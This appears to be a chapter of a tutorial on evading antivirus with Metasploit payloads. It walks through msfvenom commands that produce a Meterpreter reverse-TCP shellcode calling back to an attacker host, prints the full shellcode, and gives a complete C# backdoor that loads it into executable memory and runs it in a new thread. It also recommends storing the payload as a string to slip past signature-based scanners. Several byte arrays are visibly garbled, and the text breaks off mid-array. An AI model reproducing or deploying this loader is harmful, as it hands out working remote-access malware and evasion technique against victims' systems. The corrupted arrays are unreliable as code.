asp, aspx, aspx-exe, dll, elf, elf-so, **exe**, exe-only, exe-service, exe-small, hta-psh, loop-vbs, macho, msi, msi-nouac, osx-app, psh, psh-net, psh-reflection, psh-cmd, vba, vba-exe, vba-psh, vbs, war

# **Transform formats:**

bash, **c**, **csharp**, dw, dword, hex, java, js\_be, js\_le, num, perl, pl, powershell, ps1, py, python, raw, rb, ruby, sh, vbapplication, vbscript

# 95% up to 100% of Anti-Viruses Right Now *will Detect your Payload if you make them* by (Executable Format EXE)

but if you used (Format C) then you need to Create your Own Code for using this Payload with (Transform Format : csharp) then you have New Backdoor Code with New Signature so probably your Code and EXE file Will Not Detect by Signature-Based AV until Publishing Codes on Internet etc. nowadays New Codes Made By Powershell or C# are very New for Signature-Based AV so in the most time they will Bypass AVS very simple and I will show you how can Use Meterpreter PAYLOAD in this Case "windows/x64/meterpreter/reverse\_tcp" for your C#.NET Code very simple .

# Q. How can use Transform Format C or Csharp output for Msfvenom Payload in C#.NET ?

A. Short answer is : you can use this Output like String or Bytes Variable in C# .

# Trick-1 : Using String variables and Bytes variables by Simple Technique in C#.

Trick-1-Step1: for making Csharp (Transform Format) you should run this command .

# msfvenom --platform windows --arch x86\_64 -p windows/x64/meterpreter/reverse\_tcp lhost=192.168.1.111 -f csharp > payload\_cs.txt

to make Csharp (Transform Format) you should run this command and in this case my Kali linux local IP-Address was 192.168.1.111.

root@kali:~# msfvenom --platform windows --arch x86\_64 -p
windows/x64/meterpreter/reverse\_tcp lhost=192.168.1.111 -f csharp > payload\_cs.txt

No encoder or badchars specified, outputting raw payload

Payload size: 510 bytes

root@kali:~# cat payload\_cs.txt

byte[] buf = new byte[510] {

0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52, 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48, 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9, 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41, 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48, 0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b, 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b, 0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41, 0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1, 0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45, 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b, 0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01, 0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48, 0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9, 0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00, 0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5, 0x49,0xbc,0x02,0x00,0x11,0x5c,0xc0,0xa8,0x01,0x6f,0x41,0x54,0x49,0x89,0xe4, 0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68, 0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x05, 0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89, 0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5, 0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba, 0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5, 0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9, 0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5, 0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41, 0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,

0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31, 0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8, 0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40, 0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30,0xff,0xd5, 0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c, 0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41, 0xff,0xe7,0x58,0x6a,0x00,0x59,0x49,0xc7,0xc2,0xf0,0xb5,0xa2,0x56,0xff,0xd5 };

As you can see we have these bytes in our Text File (payload\_cs.txt)

byte[] buf = new byte[510] { 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00, ...... . ,0xb5,0xa2,0x56,0xff,0xd5 };

also our payload will start with these bytes "FC", "48" and Finished "FF", "D5" and our payload length was 510 bytes, in this output we have one Variable with Name "buf" with type of Bytes[] Array.

Now you can Copy this Output and Paste that in your C# Projects but **this is not Good Idea** so in this chapter I will explain why Copy and Paste this buf Bytes[] Array variable to your Projects is not Good idea but now we should talk about other Things .

To starting New Project in VS.NET 2008 or 2015 you should Select C# Console Application also .NET Framework 4.0 or 3.5 or 2.0 only .

In "**Source\_Code\_1**" you can see my Simple Backdoor Code with Project Name "NativePayload\_HardcodedPayload" so my Name-Space is "NativePayload\_HardcodedPayload".

using System; using System.Collections.Generic; using System.Linq; using System.Runtime.InteropServices; using System.Text; namespace NativePayload\_HardcodedPayload

{

class Program

{

static void Main(string[] args)

{

/// STEP 1: Begin

/// msfvenom --platform windows --arch x86\_64 -p
windows/x64/meterpreter/reverse\_tcp lhost=192.168.37.129 -f c > payload.txt

string payload = "fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b, 52,60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,48,31,c0,ac,3c,61,7c,02,2c, 20,41,c1,c9,0d,41,01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85 ,72,00,00,00,8b,80,88,00,00,00,48,85,c0,74,67,48,01,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,5 6,48,ff,c9,41,8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,c9,0d,41,01,c1,38,e0,75,f1,4c,03,4c, 24.08,45,39,d1,75,d8,58,44,8b,40,24,49,01,d0,66,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,8 8,48,01,d0,41,58,41,58,5e,59,5a,41,58,41,59,41,5a,48,83,ec,20,41,52,ff,e0,58,41,59,5a,48,8b,1 2,e9,4b,ff,ff,5d,49,be,77,73,32,5f,33,32,00,00,41,56,49,89,e6,48,81,ec,a0,01,00,00,49,89,e5, 49,bc,02,00,11,5c,c0,a8,25,81,41,54,49,89,e4,4c,89,f1,41,ba,4c,77,26,07,ff,d5,4c,89,ea,68,01,0 1,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,05,41,5e,50,50,4d,31,c9,4d,31,c0,48,ff,c0,48,89,c2,48,ff, c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99,a5,74,61,ff, d5,85,c0,74,0a,49,ff,ce,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89, f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55,48,83,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,5 8,48,89,f2,48,31,c9,41,ba,58,a4,53,e5,ff,d5,48,89,c3,49,89,c7,4d,31,c9,49,89,f0,48,89,da,48,89 ,f9,41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b, 2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75, b4,41,ff,e7,58,6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5";

```
string[] Xpayload = payload.Split(',');
byte[] X_Final = new byte[Xpayload.Length];
for (int i = 0; i < Xpayload.Length; i++)
{
    X_Final[i] = Convert.ToByte(Xpayload[i], 16);
}
```

// byte[] X\_Final = new byte[] { 0xfc ,0x48 ,0x83 ,0xe4 ,0xf0 ,0xe8 ,0xcc ,0x00 ,0x00 ,0x00 ,0x41 ,0x51 ,0x41 ,0x50 ,0x52 ,0x51 ,0x56 ,0x48 ,0x31 ,0xd2 ,0x65 ,0x48 ,0x8b ,0x52 ,0x60 ,0x48 ,0x8b ,0x52 ,0x18 ,0x48 ,0x8b ,0x52 ,0x20 ,0x48 ,0x8b ,0x72 ,0x50 ,0x48 ,0x0f ,0xb7 ,0x4a ,0x4a ,0x4d ,0x31 ,0xc9 ,0x48 ,0x31 ,0xc0 ,0xac ,0x3c ,0x61 ,0x7c ,0x02 ,0x2c ,0x20 ,0x41 ,0xc1 ,0xc9 ,0x0d ,0x41 ,0x01 ,0xc1 ,0xe2 ,0xed ,0x52 ,0x41 ,0x51 ,0x48 ,0x8b ,0x52 ,0x20 ,0x8b ,0x42 ,0x3c

,0x40, 0x00, 0x00, 0x00, 2x00, 8x0, 10x0, 20x0, 40x0, 81x0, 87x0, 10x60, 0x60, 0x00, 0x40, 0x40 0x80 ,0x80, 0x00, 0x00, 0x00, 0x48, 0xc0, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x88, 0x88, 0x80, 0x80, 0x48, ,0x18 ,0x44 ,0x8b ,0x40 ,0x20 ,0x40 ,0x0, 0x0, 0x0, 0x40 ,0x40 ,0x40 ,0x40 ,0x40 ,0x80 ,0x44 ,0x80, b0x0, Cxd0, L2x0, L2x0, Cx00, L2x0, 8x0, Cx0, L2x0, L2x0, b0x0, 0xd6, 1x00, 0x04, 0x20, 0x41 0x01 ,0x21, 2x00, 28x0, 2x00, 2x00, 2x00, 0x00, 0x40, 1x0, 2x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00 ,0x50, d8x0, 42x0, x40, 0x80, 0x40, 0x60, 0x60, 0x40, 0x00, 0x42, 0x40, 0x40, 0x80, 0x40, 0x50, 0x40 0x1c ,0x49 ,0x00, 1x00, 0x40, 0x80, 0x80, 0x80, 0x80, 0x80, 1x80, 0x40, 0x00, 1x00, 0x40, 0x10, 0x58 ,0x50 ,0x5a ,0x41 ,0x58, 0x41 ,0x50, 0x40 ,0x5a ,0x48 ,0x83 ,0xe0 ,0x40 ,0x50 ,0x40 ,0x50 ,0x50 ,0x58 ,0x41 ,0x59 ,0x5a ,0x48 ,0x8b ,0x12 ,0xe9 ,0x4b ,0xff ,0xff ,0x5d ,0x5d ,0x49 ,0xb7 ,0x70, 0x20, 0x30, 84,0, 6x00, 9x40, 6x40, 10x00, 0x00, 0x00, 2x30, 2x30, 6x20, 2x30, 10x70, 0x70, 0x70 0x01 ,0x00, 0x00, 0x00, 0x00, 11x0, 0x00, 20x0, 49x0, 6ex0, 6ex0, 6ex0, 6vx0, 00x0, 00x0, 0x01 ,0x41 ,0x54 ,0x40 ,0x89 ,0xe4 ,0x4c ,0x89 ,0xf1 ,0x41 ,0xba ,0x4c ,0x77 ,0x26 ,0x07 ,0xf5 ,0x4c, 0x89, 0xe0, 0x68, 0x60, 0x00, 0x00, 0x00, 0x00, 10x0, 10x00, 0x68, 0xe0, 0x68, 0x46, 0x46, 0x46, ,0xd5 ,0x6a ,0x05 ,0x41 ,0x5e ,0x50 ,0x50 ,0x4d ,0x31 ,0xc9 ,0x4d ,0x31 ,0xc0 ,0x48 ,0xff ,0xc0 ,0x48 ,0x89 ,0xc2 ,0x48 ,0xff ,0xc0 ,0x48 ,0x80 ,0x61 ,0x48 ,0x80 ,0xc6 ,0xd6 ,0xd6 ,0x66 ,0x46 ,0xd5 ,0x48 ,0x80, 0x67 ,0x60, 0x40, 0x50, 0x50, 10x0, 0x10, 0x60, 0x60, 0x80, 0x80, 0x61, 0x46 880, 5ex0, 50x0, 0x76, 0x61, 0x40, 0x70, 0x70, 0x80, 50x0, 10x61, 10x0, 10x0, 0x40, 0x90, 0x90, ,0x93 ,0x00 ,0x00 ,0x00 ,0x48 ,0x83 ,0xec ,0x10 ,0x48 ,0x80 ,0xec ,0x4d ,0x31 ,0xc9 ,0x64 ,0x04 ,0x41 ,0x58 ,0x40, 2bx0, 7bx0, 8bx0, 20x0, 20x0, ax0, 14x0, 9x0, 88x0, 8x0, 5x0, 10x0 ,0x70, 0x70, 0x80, 0x83, 0x6, 0x80, 0x80, 0x80, 9x80, 0x20, 0x20, 0x80, 0x80, 0x40, 0x50, 0x10 ,0x00 ,0x00 ,0x41 ,0x58 ,0x48 ,0x80, 2x0, 12x0, 8x0, 2x0, 9x80, 8x0, 8x0, 0x58 ,0x44 ,0x58 ,0xff ,0xd5 ,0x48, 0x80, 0xc3, 0x40, 0xc7 ,0x40, 0x20, 0x40, 0x20, 0x80, 0x80, 0x48 0xda ,0x48 ,0x80, 8x0, 5tx0, 12x0, 80x0, 80x0, 20x0, 20x0, 1x0, 1x00, 9x80, 9x80, 6x40, 0x7d, ,0x28 ,0x58 ,0x41 ,0x57 ,0x59 ,0x68 ,0x00 ,0x40 ,0x00 ,0x00 ,0x41 ,0x58 ,0x6a ,0x60 ,0x54 ,0xba ,0x0b ,0x2f ,0x0f ,0x30 ,0xff ,0xd5 ,0x57 ,0x59 ,0x41 ,0xba ,0x75 ,0x6e ,0x4d ,0x61 ,0xff ,0xd5 ,0x49 ,0xff ,0xce ,0xe9 ,0x3c ,0xff ,0xff ,0xff ,0x48 ,0x00, 10xc3 ,0x48 ,0x29 ,0xc6 ,0x48 ,0x85 ,0x6, 0x75 ,0xb4 ,0x41 ,0xff ,0xe7 ,0x58 ,0x6a ,0x00 ,0x59 ,0x75 ,0xc2 ,0xf0 ,0x85 ,0xa2 ,0x56 ,0xff ,0xd5 };

/// STEP 1: End

/// STEP 2: Begin

UInt32 MEM\_COMMIT = 0x1000;

UInt32 PAGE\_EXECUTE\_READWRITE = 0x40;

Console.WriteLine();

Console.ForegroundColor = ConsoleColor.Gray;

Console.WriteLine("Bingo Meterpreter session by Hardcoded Payload with strings ;)");

UInt32 funcAddr = VirtualAlloc(0x0000, (UInt32)X\_Final.Length, MEM\_COMMIT, PAGE\_ EXECUTE\_READWRITE);

Marshal.Copy(X\_Final, 0x0000, (IntPtr)(funcAddr), X\_Final.Length);

IntPtr hThread = IntPtr.Zero;

UInt32 threadId = 0x0000;

IntPtr pinfo = IntPtr.Zero;

hThread = CreateThread(0x0000, 0x0000, funcAddr, pinfo, 0x0000, ref threadId);

WaitForSingleObject(hThread, 0xffffffff);

/// STEP 2: End

}

```
[DllImport("kernel32")]
```

private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocatio nType, UInt32 flProtect);

```
[DllImport("kernel32")]
```

private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

```
[DllImport("kernel32")]
```

private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

}

}

# Source\_Code\_1 : Simple C# Backdoor with Metasploit Meterpreter Payload.

We should talk about Source\_Code\_1 step by step .

First of all I want to talk about (**Trick-1**: **Using String variables**) in this technique you can convert your payload from Byte[] Array Variable to Strings Variable then you can Hard-coded your payload in your source code by String Variable finally in MEMORY you will Convert This String Variable to Byte[] Array Variable again , But in this Time you will do it in MEMORY so Detecting this Convert from String to Bytes by AVS is Difficult at least for most of them .

Q. Important Question : why we should not Use Byte[] array Variables by Default in Source Code ?

A. Short Answer is : Detecting Meterpreter Payload by Bytes Variable in your exe or Source code is Simpler than String Variables also the most AV will not good Check/Scan Strings in your EXE.

So this code was better if you want to Hard-coded your Meterpreter Payload in C# Source Code.

Good way ==> string payload = "fc,48,83,e4,f0,e8,cc,.........,56,ff,d5";

Bad way ==> byte[] X\_Final = new byte[] { 0xfc ,0x48 ,0x83 ,0xe4 ,0xf0,...};

maybe Safe way ==> Don't Hard-coded Payloads in Source Codes.(we will talk about this in next chapters)

let me explain this Trick by Pictures .

As you can in these Codes I have two files

, NativePayload\_HardcodedPayload\_string.exe and NativePayload\_HardcodedPayload\_bytes
.exe

These files Compiled by two Tricks first String method second by Byte Method so we have these Codes for each :

## NativePayload\_HardcodedPayload\_string.exe C# Code :

string payload = "fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60 ,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,48,31,c0,ac,3c,61,7c,02,2c,20,41 ,c1,c9,0d,41,01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85,72,0 0,00,00,8b,80,88,00,00,00,48,85,c0,74,67,48,01,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,56,48, ff,c9,41,8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,c9,0d,41,01,c1,38,e0,75,f1,4c,03,4c,24,0 8,45,39,d1,75,d8,58,44,8b,40,24,49,01,d0,66,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,88,48, 01,d0,41,58,41,58,5e,59,5a,41,58,41,59,41,5a,48,83,ec,20,41,52,ff,e0,58,41,59,5a,48,8b,12,e9, 4b,ff,ff,ff,5d,49,be,77,73,32,5f,33,32,00,00,41,56,49,89,e6,48,81,ec,a0,01,00,00,49,89,e5,49,bc .02,00,11,5c,c0,a8,25,81,41,54,49,89,e4,4c,89,f1,41,ba,4c,77,26,07,ff,d5,4c,89,ea,68,01,01,00, 00,59,41,ba,29,80,6b,00,ff,d5,6a,05,41,5e,50,50,4d,31,c9,4d,31,c0,48,ff,c0,48,89,c2,48,ff,c0,48 ,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99,a5,74,61,ff,d5,8 5,c0,74,0a,49,ff,ce,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89,f9,41 ,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55,48,83,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,58,48, 89,f2,48,31,c9,41,ba,58,a4,53,e5,ff,d5,48,89,c3,49,89,c7,4d,31,c9,49,89,f0,48,89,da,48,89,f9,4 1,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b,2f,0f, 30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4,41 ,ff,e7,58,6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5";

string[] Xpayload = payload.Split(',');

byte[] X\_Final = new byte[Xpayload.Length];

for (int i = 0; i < Xpayload.Length; i++)</pre>

{

X\_Final[i] = Convert.ToByte(Xpayload[i], 16);

## NativePayload\_HardcodedPayload\_bytes.exe C# Code :

// string payload = "fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52, 60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,48,31,c0,ac,3c,61,7c,02,2c,20, 41,c1,c9,0d,41,01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85,72 ,00,00,00,8b,80,88,00,00,00,48,85,c0,74,67,48,01,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,56,4 8,ff,c9,41,8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,c9,0d,41,01,c1,38,e0,75,f1,4c,03,4c,24, 08,45,39,d1,75,d8,58,44,8b,40,24,49,01,d0,66,41,8b,0c,48,44,8b,40,1c,49,01,d0,41,8b,04,88,4 8,01,d0,41,58,41,58,5e,59,5a,41,58,41,59,41,5a,48,83,ec,20,41,52,ff,e0,58,41,59,5a,48,8b,12,e 9,4b,ff,ff,ff,5d,49,be,77,73,32,5f,33,32,00,00,41,56,49,89,e6,48,81,ec,a0,01,00,00,49,89,e5,49, bc,02,00,11,5c,c0,a8,25,81,41,54,49,89,e4,4c,89,f1,41,ba,4c,77,26,07,ff,d5,4c,89,ea,68,01,01,0 0,00,59,41,ba,29,80,6b,00,ff,d5,6a,05,41,5e,50,50,4d,31,c9,4d,31,c0,48,ff,c0,48,89,c2,48,ff,c0, 48,89,c1,41,ba,ea,0f,df,e0,ff,d5,48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,99,a5,74,61,ff,d5 ,85,c0,74,0a,49,ff,ce,75,e5,e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,6a,04,41,58,48,89,f9, 41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7e,55,48,83,c4,20,5e,89,f6,6a,40,41,59,68,00,10,00,00,41,58,4 8,89,f2,48,31,c9,41,ba,58,a4,53,e5,ff,d5,48,89,c3,49,89,c7,4d,31,c9,49,89,f0,48,89,da,48,89,f9, 41,ba,02,d9,c8,5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b,2f,0 f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4,4 1,ff,e7,58,6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5";

- // string[] Xpayload = payload.Split(',');
- // byte[] X\_Final = new byte[Xpayload.Length];
- // for (int i = 0; i < Xpayload.Length; i++)</pre>
- // {

}

- // X\_Final[i] = Convert.ToByte(Xpayload[i], 16);
- // }

byte[] X\_Final = new byte[] { 0xfc ,0x48 ,0x83 ,0xe4 ,0xf0 ,0xe8 ,0xcc ,0x00 ,0x00 ,0x00 ,0x41 ,0 x51 ,0x41 ,0x50 ,0x52 ,0x51 ,0x56 ,0x48 ,0x31 ,0xd2 ,0x65 ,0x48 ,0x8b ,0x52 ,0x60 ,0x48 ,0x8b ,0x52 ,0x18 ,0x48 ,0x8b ,0x52 ,0x20 ,0x48 ,0x8b ,0x72 ,0x50 ,0x48 ,0x0f ,0xb7 ,0x4a ,0x4a ,0x4d ,0x31 ,0xc9 ,0x48 ,0x31 ,0xc0 ,0xac ,0x3c ,0x61 ,0x7c ,0x02 ,0x2c ,0x20 ,0x41 ,0xc1 ,0xc9 ,0x0d , 0x41 ,0x01 ,0xc1 ,0xe2 ,0xed ,0x52 ,0x41 ,0x51 ,0x48 ,0x8b ,0x52 ,0x20 ,0x8b ,0x42 ,0x3c ,0x48 ,0x01 ,0xd0 ,0x66 ,0x81 ,0x78 ,0x18 ,0x0b ,0x02 ,0x0f ,0x85 ,0x72 ,0x00 ,0x00 ,0x00 ,0x8b ,0x80 ,0x88 ,0x00 ,0x00 ,0x00 ,0x48 ,0x85 ,0xc0 ,0x74 ,0x67 ,0x48 ,0x01 ,0xd0 ,0x50 ,0x8b ,0x48 ,0x1 8 ,0x44 ,0x8b ,0x40 ,0x20 ,0x49 ,0x01 ,0xd0 ,0xe3 ,0x56 ,0x48 ,0x1f ,0xc1 ,0xc9 ,0x0d ,0x41 ,0x0 1 ,0xc1 ,0x38 ,0xe0 ,0x75 ,0xf1 ,0x4c ,0x03 ,0x4c ,0x24 ,0x08 ,0x45 ,0x39 ,0xd1 ,0x75 ,0xd8 ,0x5 8 ,0x44 ,0x8b ,0x40 ,0x24 ,0x49 ,0x01 ,0xd0 ,0x66 ,0x41 ,0x8b ,0x44 ,0x8b ,0x40 ,0x24 ,0x49 ,0x01 ,0xd0 ,0x66 ,0x41 ,0x8b ,0x44 ,0x8b ,0x40 ,0x24 ,0x49 ,0x01 ,0xd0 ,0x66 ,0x41 ,0x8b ,0x44 ,0x8b ,0x44 ,0x8b ,0x44 ,0x8b ,0x01 ,0xd0 ,0x66 ,0x41 ,0x8b ,0x04 ,0x8 ,0x55 8 ,0x44 ,0x8b ,0x40 ,0x24 ,0x49 ,0x01 ,0xd0 ,0x66 ,0x41 ,0x8b ,0x44 ,0x8b ,0x40 ,0x2 ,0x49 ,0x01 ,0xd0 ,0x66 ,0x41 ,0x8b ,0x44 ,0x8b ,0x40 ,0x2 ,0x49 ,0x01 ,0x60 ,0x66 ,0x41 ,0x8b ,0x44 ,0x8b ,0x40 ,0x5 ,0x58 ,0x44 ,0x8b ,0x44 ,0x8b ,0x44 ,0x8b ,0x04 ,0x8 ,0x45 ,0x39 ,0x41 ,0x58 ,0x40 ,0x 1c ,0x49 ,0x01 ,0x60 ,0x41 ,0x58 ,0x44 ,0x8b ,0x41 ,0x58 ,0x56 ,0 x59 ,0x5a ,0x41 ,0x58 ,0x41 ,0x58 ,0x41 ,0x58 ,0x44 ,0x50 ,0x56 ,0x48 ,0x81 ,0x50 ,0x41 ,0x58 ,0x56 ,0 x59 ,0x5a ,0x41 ,0x58 ,0x41 ,0x59 ,0x41 ,0x58 ,0x48 ,0x80 ,0x60 ,0x41 ,0x50 ,0x41 ,0x58 ,0x56 ,0 x59 ,0x5a ,0x41 ,0x58 ,0x41 ,0x59 ,0x41 ,0x58 ,0x48 ,0x83 ,0xec ,0x20 ,0x41 ,0x52 ,0xff ,0xe0 ,0

x58 ,0x41 ,0x59 ,0x5a ,0x48 ,0x8b ,0x12 ,0xe9 ,0x4b ,0xff ,0xff ,0x5d ,0x49 ,0xbe ,0x77 ,0x7 3,0x32,0x3f,0x33,0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x0 1 ,0x00 ,0x00 ,0x40 ,0x80, 0x6, 0x00 ,0x00 ,0x00 ,0x00 ,0x40 ,0x80 ,0x80 ,0x20 ,0x00 ,0x40 ,0x4 1,0x54, 0x49,0x89,0xe4,0x40,0x89,0xf1,0x41,0xb1,0x42,0x77,0x26,0x07,0xff,0xd5,0x4c ,0x80, ,0xea, ,0x60, ,0x00, ,0x00, ,0x50, ,0x50, ,0x60, ,0x00, ,0x00, ,0x60, ,0x60, ,0x60, ,0x60, ,0x60, ,0x60 ,0x6a ,0x05 ,0x41 ,0x5e ,0x50 ,0x50 ,0x4d ,0x31 ,0xc9 ,0x4d ,0x31 ,0xc0 ,0x48 ,0xff ,0xc0 ,0x48 ,0x89 ,0xc2 ,0x46 ,0xe0 ,0xdf ,0xc0 ,0x40 ,0xc0 ,0xc1 ,0x41 ,0xba ,0xea ,0xdf ,0xdf ,0xed ,0xdf ,0xd5 ,0x 48, 0x89, 0xc7, 0x6a, 0x10, 0x41, 0x58, 0x4c, 0x80, 0xe2, 0x48, 0x80, 0xf0, 0x41, 0xba, 0x99, 0x a5 ,0x74 ,0x61 ,0xff ,0xd5 ,0x85 ,0xc0 ,0x74 ,0x0a ,0x49 ,0xff ,0xce ,0x75 ,0xe5 ,0xe8 ,0x93 ,0x0 0,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x44,0x31,0xc9,0x6a,0x04,0x41,0x 58, 0x48, 0x89, 0x6, 8x0, 8x0, 2x06, 0x62, 0x69, 0x60, 2x00, 0x00, 0x40, 0x80, 0x80, 0x70, 0x50, 0x50 5,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x00,0x10,0x00,0x0 0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd 5 ,0x48 ,0x89 ,0xc3 ,0x49 ,0x80 ,0xc7 ,0x40 ,0x31 ,0xc9 ,0x49 ,0x80 ,0x64 ,0x80 ,0x48 ,0x80 ,0x44 ,0x4 